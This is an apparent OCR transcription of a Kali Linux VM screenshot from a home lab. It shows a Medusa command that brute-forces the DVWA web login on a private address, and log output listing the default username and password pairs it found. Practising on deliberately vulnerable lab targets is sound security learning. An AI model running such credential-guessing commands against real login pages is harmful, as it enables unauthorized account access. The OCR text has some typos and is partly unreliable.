 kali-linux-2025.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 19:44
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password
: 123456 [SUCCESS]
2025-10-16 19:43:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete)
User: admin (3 of 4, 6 complete) Password: password (2 of 4 complete)
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password
: password [SUCCESS]
2025-10-16 19:43:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete)
User: root (4 of 4, 7 complete) Password: 123456 (1 of 4 complete)
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password:
123456 [SUCCESS]
2025-10-16 19:43:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete)
User: root (4 of 4, 8 complete) Password: quert (2 of 4 complete)
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password:
quert [SUCCESS]
2025-10-16 19:43:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete)
User: root (4 of 4, 9 complete) Password: password (3 of 4 complete)
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password:
password [SUCCESS]
2025-10-16 19:43:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (1 of 4, 10 complete) Password: msfadmin (2 of 4 complete)
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password:
msfadmin [SUCCESS]
2025-10-16 19:43:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (1 of 4, 11 complete) Password: quert (3 of 4 complete)
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password:
quert [SUCCESS]
2025-10-16 19:43:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (1 of 4, 12 complete) Password: 123456 (4 of 4 complete)
2025-10-16 19:43:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password:
123456 [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvwa/logi
n.php' \ -m FORM:'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Login fal
ied' -t 6
Right Ctrl